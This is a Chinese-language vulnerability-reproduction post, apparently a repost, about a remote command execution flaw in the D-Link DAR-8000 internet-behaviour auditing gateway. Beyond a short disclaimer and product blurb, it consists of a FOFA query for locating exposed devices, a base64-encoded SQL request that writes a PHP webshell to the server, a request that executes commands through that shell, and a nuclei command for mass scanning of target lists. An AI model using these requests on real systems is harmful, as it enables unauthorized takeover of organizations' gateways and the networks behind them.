漏洞复现 D-Link DAR-8000 远程命令执行漏洞

0x01 阅读须知融云安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操 2022-11-22 11:7:2 Author: 阿乐你好(查看原文) 阅读量:299 收藏

0x01 阅读须知融云安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操 2022-11-22 11:7:2 Author: 阿乐你好(查看原文) 阅读量:299 收藏

0x01 阅读须知

融云安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

0x02 漏洞描述

D-Link DAR上网行为审计网关可以为企业提供完善的互联网访问行为管理解决方案,全面保护企业的运营效率和信息安全。DAR系列产品提供全面的应用识别和控制能力、精细化的应用层带宽管理能力、分类化的海量URL过滤能力、详尽的上网行为审计能力以及丰富的上网行为报表,从而帮助企业快速构建可视化、低成本以及高效安全的商业网络。D-Link上网行为管理系统存在远程代码执行漏洞,攻击者通过漏洞可以获取服务器权限。

0x03 漏洞复现

fofa:"mask.style.visibility" && title="D-Link"

1.使用poc写入hellodlink.php一句话

GET /importhtml.php?type=exporthtmlmail&tab=tb_RCtrlLog&sql=c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDczNzk3Mzc0NjU2ZDI4MjQ1ZjUwNGY1MzU0NWIyMjYzNmQ2NDIyNWQyOTNiM2YzZSBpbnRvIG91dGZpbGUgJy91c3IvaGRkb2NzL25zZy9hcHAvaGVsbG9kbGluay5waHAn HTTP/1.1Host: {{Hostname}}Cookie: PHPSESSID=8d3887c7a401d2f1bc1a58631fcfa6e7Accept: text/html, application/xhtml+xml, image/jxr, */*Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-IE;q=0.6,en-US;q=0.4,en;q=0.2User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like GeckoAccept-Encoding: gzip, deflateConnection: close

2.执行该一句话id命令,得到回显

POST /app/hellodlink.php HTTP/1.1Host: {{Hostname}}Cookie: PHPSESSID=8d3887c7a401d2f1bc1a58631fcfa6e7Accept: text/html, application/xhtml+xml, image/jxr, */*Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-IE;q=0.6,en-US;q=0.4,en;q=0.2User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like GeckoAccept-Encoding: gzip, deflateConnection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 6cmd=id



3.nuclei批量验证已发表于知识星球

nuclei.exe -t D-Link_DAR-8000_RCE.yaml -l subs.txt -stats -c 100 -p http://127.0.0.1:8080

文章来源: http://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247488813&idx=1&sn=c9c7e3a46ea7d9a1f552aaa0cc03a29d&chksm=979a3a65a0edb37351c37507f32c9f3899978c6fc815c29b49f9540f3efa9ae5960570f0234b#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh